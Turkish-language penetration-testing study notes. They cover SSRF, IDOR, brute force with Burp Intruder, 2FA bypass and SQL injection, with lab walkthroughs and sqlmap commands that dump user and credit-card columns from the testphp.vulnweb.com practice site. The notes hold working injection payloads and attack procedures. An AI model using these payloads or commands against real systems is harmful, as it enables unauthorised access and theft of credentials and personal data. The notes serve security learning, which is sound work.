Bu açık, genellikle kötü filtrelenmiş URL yönlendirmelerinden veya dışardan alınan girdilerin sunucu tarafında işlenmesi nedeniyle oluşur.

**Kullanımı:**

E ticaret sitesinde stok kontrolü yapan bir parametre olduğunu farkettik

Herhangi bir ürüne girip stok kontrolü yaptık ve bunu burp ile yakalyıp repeatera gönderdik ardından api= kısmını <http://localhost> olarak değiştirdik ve iç ağa yetkili apiye istek yaptık

Render dediğimizde admin panelini gördük Response da incelediğimizde admin yazısının görüp <http://localhost/admin> olarak değiştirdik ve Responsda

<a href="/admin/delete?username=wiener"> bunu farkedip

stockApi=http://localhost/admin/delete?username=Carlos olarak değiştirerek carlosu sildik

aynı senaryo localhost yerine <http://192.168.0.1:8080/admin> gibi de olabilir ipnin son hanesini 1den 255e kadar bruteforce atarak geçerli ip i bulduk

**Senaryo:**

Bir web sitesi, kullanıcıların profil fotoğrafı eklemesine izin verir ve bir URL girilmesini ister. Ancak bu URL üzerinde güvenlik kontrolü yoktur. Saldırgan, URL'yi sunucunun iç ağına yönlendirebilir, örneğin:

http://localhost/admin

Bu, saldırganın sunucunun iç kaynaklarına erişmesini sağlar.

**Burp Suite ile SSRF Testi**

1. Adım: Proxy Ayarla

Burp Suite’i aç ve tarayıcıyı Burp Proxy'ye yönlendir. Hedef web sitesine gir ve URL girişi yapan bir alan bulun.

2. Adım: İstekleri Yakala ve Düzenle

URL'yi http://localhost:8000 gibi iç kaynaklarla değiştir.

Proxy sekmesinde, Intercept is on özelliği açık olmalı.

3. Adım: Sonuçları Kontrol Et

Sunucu iç kaynaklardan bilgi dönerse, SSRF başarılı olmuştur. Örneğin, AWS metadata bilgilerini alabilirsiniz.

**Başka bir SSRF Senaryosu:**

Bir web uygulaması, kullanıcıların harici bir API'den veri çekmesini sağlar. Kullanıcılar URL girerek bu API'yi çağırabilirler. Ancak uygulama, URL doğrulama işlemi yapmaz.

**Saldırı:**

Saldırgan, URL alanına aşağıdaki gibi bir iç IP yazarsa:

http://192.168.1.100/admin

Sunucu, bu isteği işler ve yerel ağdaki bir hizmete istek gönderir. Eğer 192.168.1.100 adresi iç ağda bir yönetim paneline sahipse, saldırgan bu panele erişebilir.

**Sonuç**:

Bu tür bir açık, yerel ağdaki hassas verilere sızılmasına neden olabilir.

**Savunma:**

Sunucunun, yalnızca güvenilir dış URL'lere istek yapmasına izin verilmeli, iç ağ adreslerine erişim engellenmelidir.

**Parola Ifşasıyla İstek Parametresi Tarafından Kontrol Edilen Kullanıcı Kimliği**

Bu güvenlik açığı, uygulamanın kullanıcı kimliğini ve şifreyi kontrol etme şekliyle ilgilidir. Eğer uygulama, kullanıcı kimliği ve şifreyi URL parametreleri veya istek body’sinde gönderiyorsa, bu bilgiler kolayca ele geçirilebilir ve manipüle edilebilir.

**Zafiyetin Açıklaması:**

**Parola ifşası**: Uygulama, şifreyi açıkça URL parametrelerinde veya HTTP isteklerinde gönderiyorsa, bu şifre ifşa olur. Bu, saldırganın bu bilgiyi yakalayarak başka bir kullanıcı veya yönetici hesabına erişim sağlamasına neden olabilir.

**İstek Parametresi ile Kullanıcı Kimliği Kontrolü**: Kullanıcı kimliği, genellikle **id** parametresi gibi URL parametrelerinde kontrol edilir. Eğer **id** parametresi değiştirilerek yönetici kimliği girilirse, yönetici yetkilerine sahip kullanıcı bilgilerine ulaşılabilir.

<https://example.com/user_account?id=carlos>

Eğer id parametresi, başka bir kullanıcının kimliğiyle değiştirilirse (örneğin, id=administrator), yönetici bilgilerine ulaşılabilir

**Kullanımı:**

Kendi hesabımıza login olup o isteği burp ile repeater’a gönderiyoruz

my-account?id=wiener yazan yeri my-account?id=administrator olarak değiştiriyoruz

Response kısmında html koldarı içinden admin kullanıcı adı ve şifreyi buluyoruz ve giriş yapıyoruz

**Kimlik Doğrulama Açıkları (Authentication Vulnerabilities)  
Kimlik doğrulama açıkları**

saldırganların hassas verilere ve işlevlere erişmesini sağlayan açıklardır. Bu zafiyetler, kimlik doğrulama süreçlerindeki zayıflıklardan kaynaklanabilir ve genellikle şu şekilde istismar edilir:

* Zayıf şifreler
* Brute-force (kaba kuvvet) saldırıları
* Kullanıcı adı numaralandırma
* Kimlik doğrulama token'larının zayıf yönetimi  
  Bu tür açıklar, yetkisiz erişim sağlanmasına ve daha fazla güvenlik açığının ortaya çıkmasına yol açabilir.

**Kimlik Doğrulama ve Yetkilendirme Farkı (Authentication vs. Authorization)**  
Kimlik doğrulama, bir kullanıcının gerçekten iddia ettiği kişi olup olmadığını doğrulama işlemidir. Yetkilendirme ise bir kullanıcının bir işlemi yapmaya yetkili olup olmadığını kontrol eder.

**Brute-force (Kaba Kuvvet) Saldırıları (Brute-force Attacks)**  
Brute-force saldırısı, bir saldırganın kullanıcı kimlik bilgilerini tahmin etmek için deneme-yanılma yöntemini kullanmasıdır. Bu saldırılar genellikle kullanıcı adı ve parola listeleri ile otomatikleştirilir. Saldırganlar, bu süreci daha verimli hale getirmek için mantık kullanabilir veya halka açık bilgilere dayanarak tahminlerde bulunabilir.  
Bu tür saldırılar, şifre korumasız veya zayıf şifreler içeren sistemlerde ciddi güvenlik tehditlerine yol açar.

**Kullanıcı Adı Numaralandırma (Username Enumeration)**  
Kullanıcı adı numaralandırma, bir saldırganın, web sitesinin davranışındaki değişiklikleri gözlemleyerek geçerli bir kullanıcı adını belirlemesidir. Bu genellikle giriş sayfasında, doğru bir kullanıcı adı girildiğinde ancak yanlış parola girildiğinde meydana gelir.  
Ayrıca kayıt sayfasında, zaten alınmış bir kullanıcı adı girildiğinde de benzer bir durum yaşanabilir. Bu, saldırganların geçerli kullanıcı adlarını hızlıca listelemelerini sağlar, böylece brute-force saldırılarını daha verimli hale getirir.

**Kullanımı:**

**Burp ile bruteforce saldırsı :**

Hedef uygulamanın login sayfasına git ve geçersiz bir kullanıcı adı ve şifre girerek bir istek gönder. (testkullanıcı testşifre)

2. Burp Intruder’a Geçiş

Burp Suite'te Proxy > HTTP History sekmesine git. Gönderdiğin giriş isteğini bul ve bu isteği Burp Intruder'a gönder.

3. Username Parametresini Hazırlayın

Burp Intruder’da username parametresinin etrafındaki § sembollerini göreceksin (örneğin: username=§invalid-username§). Bu parametreyi seç payload pozisyonu olarak ayarla. Şifre geçici olarak testşifre kalsın

4. Payload Türünü Ayarla

Intruder'da Sniper attack seçeneğinin aktif olduğundan emin ol. Payloads paneline git ve Simple list payload türünü seç.

5. Kullanıcı Adı Listesini Yapıştır

Kullanıcı adı adaylarını içeren listeyi payload bölümüne yapıştır.

6. Saldırıya Başla

Start attack butonuna basarak saldırıyı başlat.

7. Sonuçları İncele

Saldırı tamamlandıktan sonra, Length sütununu kontrol et ve bir girişin diğerlerinden daha uzun olduğunu fark et. Bu, geçerli bir kullanıcı adı olduğunu gösterebilir. Invalid username mesajıyla karşılaşılan diğer cevaplardan farklı olarak, Incorrect password mesajını içeren yanıtı bul. Geçerli kullanıcı adını not al.

8. Şifreyi Brute-Force Et

Saldırıyı sonlandır ve username parametresini doğru kullanıcı adıyla değiştir. Ardından password parametresi için yeni bir payload pozisyonu ekle. Şimdi username=identified-user&password=§invalid-password§ şeklinde olmalı.

9. Şifre Listesini Yapıştır

Şifre adayları listesini payload bölümüne yapıştır ve tekrar Start attack butonuna bas.

10. Şifreyi Doğrula

Saldırı bitince, Status sütununu kontrol et. 200 durum kodu alan istekler başarısız girişleri, 302 durum kodu alan ise başarılı girişi gösterir. 302 yanıtını alan şifreyi not al. Giriş yap.

**2FA simple bypass (basit 2fa atlatma)**

Zayıf 2FA Uygulaması: E-posta veya SMS doğrulama kodlarını ele geçirme. Şifre sıfırlama sayfasında, hedefin e-posta adresini girip doğrulama kodunu almak.

TOTP Zaman Hatası: Zaman tabanlı 2FA (TOTP) kullanılıyorsa, zaman senkronizasyonu hatasından faydalanarak doğrulama kodunu tahmin etme.

Sosyal Mühendislik: Kullanıcıyı manipüle ederek, 2FA kodunu almak. Örneğin, telefon numarasını veya e-posta adresini ele geçirip, kullanıcıyı kandırarak kodu almak.

Çerez Ele Geçirme: XSS saldırısı ile kullanıcı oturum çerezlerini ele geçirip, oturum açmak.

SIM Swap: Hedefin telefon numarasını ele geçirerek, SIM kartını takas ettirip, SMS doğrulama kodlarını almak**.**

**Port Swigger çözümü:**

Kendi hesabına eriş linki not et /my-account

Hedef hesaba giriş yap doğrulama gelince url’e /my-account yaz giriş yap

Bu zafiyet, sistemin 2FA doğrulama mekanizmasının, kullanıcı kimlik doğrulama aşamasından sonra URL manipülasyonu ile bypass edilmesine olanak tanımasından kaynaklanır. Yani, sistem sadece şifreyi kontrol etmekte, ancak 2FA doğrulamasını geçerli kullanıcının hesabıyla bağdaştırmada eksik kalmaktadır.

**SQL İnjection**

SQL Nedir : ilişkisel veritabanlarını yönetmek için kullanılan bir sorgu dilidir. Veri ekleme, silme, güncelleme ve sorgulama gibi işlemleri yapmak için kullanılır.

SQL İnjection Nedir : Saldırganların yazdığınız web uygulamasını kullanarak veritabanında kendi sorgularını çalıştırmasına sql injection denir.

SQL Nasıl Çalışır :

Bir x.com adında bir site olduğunu düşünelim. Bu siteye giriş yapmak istediğimizde, bir kullanıcı adı (username) ve şifre (password) girmemiz isteniyor.

Örnek olarak:

* Kullanıcı adı: ali
* Şifre: ali123

Giriş yapma işlemi sırasında arka planda çalışan sistem, bu bilgileri veritabanında kontrol etmek için bir SQL sorgusu çalıştırır. Amaç, bu kullanıcı adı ve şifreye sahip bir kaydın veritabanında olup olmadığını kontrol etmektir.

Arka planda çalışabilecek örnek bir SQL sorgusu şu şekildedir:

SELECT * FROM users WHERE username = 'ali' AND password = 'ali123';



Peki buraya tırnak işareti koyarsak ne olur.

Syntax hatası verdi yani yazdığınız sorguda bir yanlışlık var dedi.

Peki bu syntax hatasının sebebi ne ?

Sql sorgusuna baktığımızda ‘username’ ve ‘pasword’ iki tırnak işareti araasında ve biz de tırnak işareti koyarsak bu sorguyu bozmuş oluyoruz .

Sistemde sql injection kullanabilddiğizmizi anladık ü

Admin’-- - yaptığımızda sql sorgusunda username admin demiş olduk parola istediği yeri yorum satırına çevrdik. admin adlı kullanıcı varsa onun hesabına direkt giriş yapmış oluruz

(yorum satırı için eklenen sembol -- - sql den sql e değişir)

'=' 'or' Ne Yapar?

Bu ifade, SQL sorgusunun mantığını bozmak için kullanılır.  
Sistem, şu tarz bir sorgu oluşturursa:

SELECT * FROM users WHERE username = '=' 'or' AND password = '=' 'or';

Bazı zayıf sistemler bu sorguyu doğru gibi algılar ve seni içeri alır. Çünkü SQL motoru '=' 'or' gibi hatalı yapıları bile bazen "TRUE" gibi değerlendirip geçebiliyor.

'1'='1' Ne Yapar?

Bu da bir her zaman doğru olan ifadedir.  
Kullanıcı adı yerine şu yazılırsa:

' OR '1'='1

SELECT * FROM users WHERE username = '' OR '1'='1' --' AND password = '';

Burada '1'='1' her zaman doğru olduğu için, sorgunun sonucu da doğru olur ve sistem seni doğrulanmış gibi içeri alır

Sql sorgusu şöyle diyelim

SELECT * FROM users WHERE username = '[KULLANICI_GİRİŞİ]' AND password = '[ŞİFRE_GİRİŞİ]';

Sen kullanıcı adına ' OR '1'='1 yazarsan

sorgunun tamamı şu hale gelir.

SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '...';

Görüyor musun? Kullanıcının girdiği tırnak, sorgunun içindeki tırnakla birleşince anlamlı bir hale geliyor.  
Yani ilk ' tırnak, username = ' kısmını kapatıyor, sonraki OR '1'='1' ifadesi de mantıksal olarak her zaman doğru olan bir şart ekliyor. 1 1 e eşitse şart sağlanıyor içeri gir diyor

-- [boşluk] bu da şifre kısmını yorum satırına çeviriyor.

**SQL İnjection Çeşitleri :**



**SQL Injection Türleri**

1. In-Band SQL Injection

In-Band SQL Injection, en klasik SQLi türüdür ve genellikle hata tabanlı veya birleştirme tabanlı (Union-based) yöntemlerle gerçekleştirilir.

* Error-based SQLi (Hata Tabanlı SQLi)

Bu türde, veritabanındaki hata mesajları kullanılarak hassas veriler sızdırılır. Hatalı bir sorgu yapıldığında, veritabanı hata mesajı döndürür. Eğer hata mesajında gizli bilgiler varsa, bu bilgiler saldırgan tarafından kullanılabilir. Örneğin:

SELECT * FROM users WHERE username = '' AND password = 'wrongpassword';

Hata mesajı, veritabanı hakkında bilgi verebilir.

* Union-based SQLi (Birleştirme Tabanlı SQLi): SQL'in UNION operatörü kullanılarak birden fazla sorgu birleştirilir. Bu sayede başka sorgular da çalıştırılarak veritabanındaki veriler, genellikle bir web sayfasının içinde görüntülenebilir. Örneğin:

SELECT username, password FROM users WHERE id = 1 UNION SELECT table_name, column_name FROM information_schema.columns;

Burada, sistemdeki tabloların ve sütunlarının adlarını elde edebiliriz.

2. Blind SQL Injection (Kör SQL Enjeksiyonu)

Blind SQL Injection, uygulama doğrudan hata mesajı döndürmediğinde kullanılır. Bu türde, saldırgan sadece evet/hayır cevapları alır. İki türü vardır:

* Time-based (Zaman Tabanlı) Blind SQLi: Bu türde, sorguya zaman gecikmesi eklenir ve sistemin yanıt süresi gözlemlenir. Örneğin:

id = 1 AND SLEEP(5)-- -

Eğer sistem 5 saniye sonra yanıt verirse, sistemde bir time-based zafiyet olduğu anlaşılır. Bu, SQL sorgusunun zamanlamasına dayanarak veri sızdırma yöntemidir.

* Boolean-based (Mantıksal Tabanlı) Blind SQLi: Bu türde ise, sorguya doğru/yanlış mantıksal ifadeler eklenir. Örneğin:

id = 1 AND 1=1 -- -

Burada 1=1 her zaman doğru olduğu için sorgu başarılı olur. Ancak 1=2 gibi yanlış bir ifade girildiğinde sorgu başarısız olur. Bu türle, yanıtlar sadece evet veya hayır şeklinde olabilir.

3. Out-of-Band SQL Injection

Out-of-Band SQLi, daha nadir görülen bir SQLi türüdür. Bu yöntemde, saldırgan, web uygulamasına SQL sorgusu gönderdiğinde, veritabanı doğrudan saldırgana bilgi göndermez. Bunun yerine, web uygulaması kendi veritabanıyla iletişim kurarak, gerekli bilgileri bir dış kaynağa (örneğin, bir HTTP isteği) gönderir. Bu tür saldırılar daha zor tespit edilir çünkü doğrudan hata mesajları ya da veriler sunucuya gönderilmez.

Özet

* In-Band SQLi: En yaygın türdür. Hata tabanlı (error-based) ve birleştirme tabanlı (union-based) olarak ikiye ayrılır.
* Blind SQLi: Ekranda doğrudan veri görünmez. Time-based ve Boolean-based olmak üzere iki türü vardır.
* Out-of-Band SQLi: Nadir görülür ve veri doğrudan dışa gönderilir.



**SQLMAP kullanımı:**

vulnweb e giriş yaptık categories kısmından

sql posters kısmına geldik ve url sonuna tırnak ekledik

http://testphp.vulnweb.com/listproducts.php?cat=1’



<http://testphp.vulnweb.com/listproducts.php?cat=2-1>

categori 2-1 dediğimizde de sql matematik işlemini yaptı ve 1. Kategoriyi yani aynı siteyi cat=1 i getirdi böylece sql açığını bir kez daha doğrulamış olduk

**Kullanımı**

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbms=mysql –batch

mysql olduğunu bildiğimiz için mysql ekledik yoksa sadece -dbs -batch diyecektik

batch tüm sorulara evet der

| **Parametre** | **Ne işe yarar?** |
| --- | --- |
| --dbms | Veritabanı sistemini belirtir (MySQL, MSSQL, vb.) veritabbanını biliyorsak kullanılır |
| --dbs | Hedefteki veritabanı isimlerini listeler (veritabanını bilmiyorsak kullanılır) |



**Çıktıyı inceleyelim**

SQLMap başarılı bir şekilde SQL Injection zafiyetini tespit etti ve farklı SQL Injection türlerini belirledi.  
cat parametresi SQL Injection'a karşı savunmasız.

**Tespit Edilen SQL Injection Türleri :**

**Boolean-based blind:**  
cat=1 AND 1008=1008 ifadesiyle sorgu sonucunun doğru olup olmadığı kontrol edilir.

**Error-based:**  
GTID_SUBSET(...) gibi ifadelerle hata mesajlarından bilgi elde edilir.

**Time-based blind:**  
SLEEP(5) komutu kullanılarak sunucunun tepki süresi ölçülür.

UNION query:  
UNION ALL SELECT ... ifadesiyle veritabanından veri çekilmeye çalışılır.

Sistem Bilgileri  
Veritabanı: MySQL 5.6 ve üzeri  
İşletim Sistemi: Ubuntu  
Web Teknolojileri: PHP 5.6.40, Nginx 1.19.0

Kayıtlar:  
SQLMap çıktıları şu dizine kaydedildi:  
/root/.local/share/sqlmap/output/testphp.vulnweb.com

Bir sonraki adıma geçelim.

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dump –batch

dediğmizde aşağıda gözüktüğü üzere gerekli gereksiz içerideki tüm veriyi çekecektir bunu istemiyoruz çünkü içerde işimize yaramayacak bir ton veri olabilir ve asıl aradığımızı bulamayabiliriz .



Bunun yerine veri tabanlarını listeleyerek istediğimize ulaşacağız

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs –batch



2 adet veri tabanı listelendi acuart ve information schema

acuart a bakalım ve tabloları listelemek için tables komutunu ekleyelim

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables –batch

acuart veritabanındaki tabloların adlarını aldık



Şimdi usersın içindeki kolonlara bakalım neler varmış (genelde admin şifresi buradadır)

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --columns –batch



Şimdi sadece ilgilendiğimiz sütunlardan(kolonlardan=column) veri çekelim

**sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users -C username,password --dump –batch**

**böyle dersek sadece username ve passwordu söyler**

**sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users -C name,address,cart,cc,email,pass,phone,uname --dump –batch**

**tüm sütunları virgül ile komuta yazdım bu sayede usersın içindeki tüm verileri listeledi işlem tamam**



**Neden böyle yaptık?**

* **-D acuart → Hangi veritabanından veri çekeceğimizi söyledik.**
* **-T users → Hangi tablodan veri çekeceğimizi belirttik.**
* **-C ile → Sadece ilgilendiğimiz sütunları seçtik. Böylece gereksiz veri çekmemiş olduk.**
* **--dump → Seçilen sütunlardaki verileri terminale yazdırır.**
* **--batch → Otomatik “evet” dememiz gereken sorulara cevap verir, etkileşim istemez.**

**Şimdi görsel hafızaya oturması açısından sadece yazdığım komutların adım adım açıklamadan göstericem**

* 1. **Adımda sql injection ile veri çekmek**

1. adım manuel olarak sql injectionu tespit et id parametrelerine ve login girişlerine bak
2. Adım veri tabanı adlarını öğren





1. Adım seçtiğin veritabanındaki tablo isimlerini öğren





1. Adım seçtiğin tablo isminin içindeki sütunları öğren





1. Adım Sütunlardan istediklerinin verisini çek ve raporla





Mysql panel böyle gözükür ve aşağıdaki gibi komutlar ile veriler yönetilir



**IDOR Insecure Direct Object Reference**

Bir web uygulaması, kullanıcıdan aldığı bilgilerle veritabanındaki bazı verilere erişip bunları gösterme, güncelleme, silme gibi işlemler yapar. Ama bu işlemleri yaparken uyması gereken bazı kurallar vardır. Mesela bir e-ticaret sitesinde, ben başkasının adresini görememeliyim. Eğer bu kural atlanır ve ben başkasının adresine erişebilirsem, bu durum IDOR zafiyetine girer.

**Web nasıl çalışır**

Bir web sitesi düşünelim; herhangi bir input yok, yani kullanıcıdan aldığı bir direktif yok. İşi belli ve sadece onu yapıyor: saat kaçsa onu gösteriyor. GET de göndersek, POST da göndersek, sistem saatini ekrana yazıyor. Bizden bir bilgi alıp onu işlemiyor, bizden bir şey istemiyor. Haliyle burada yapabileceğimiz bir atak yüzeyi yok. Ama günümüzde böyle web siteleri neredeyse hiç yok.

HTTP isteğinin içinde ne varsa, hepsi bizim için inputtur.  
Yani senin tarayıcıdan siteye yolladığın her bilgi, o site için bir girdidir.

Şimdi bir e-ticaret sitesi düşün. Siteye giriyorsun, adresini kaydediyorsun. İstersen birkaç tane adres de ekleyebiliyorsun.  
Sipariş verirken bu adreslerden birini seçiyorsun. Bu seçim kutusu ekranında aşağı doğru açılan liste olur ya — işte ona dropdown denir.

Site diyor ki: “Bu adamın adresleri neler? Veritabanından çekeyim.”  
Senin adreslerini alıyor, her birine ait ID’leri bu açılır listede sana gösteriyor.  
Sen de diyorsun ki: “Ben ID’si 3 olan adresi seçiyorum.”  
Bu ID bilgisini siteye geri yolluyorsun. İşte bu gönderdiğin şey input.

Ama burada şöyle bir açık olabilir:  
Sen o listede 3, 5, 7 numaralı adresleri görüyorsun ama tutup 8 yazarsan ve o 8 başkasının adresiyse,  
site buna "dur" demiyorsa, işte IDOR budur.

Yani sistem kontrol etmiyorsa “bu adres gerçekten bu kullanıcıya mı ait?” diye,  
sen başkasının verisine ulaşabiliyorsan orası patlamış demektir.

**Uygulama :**

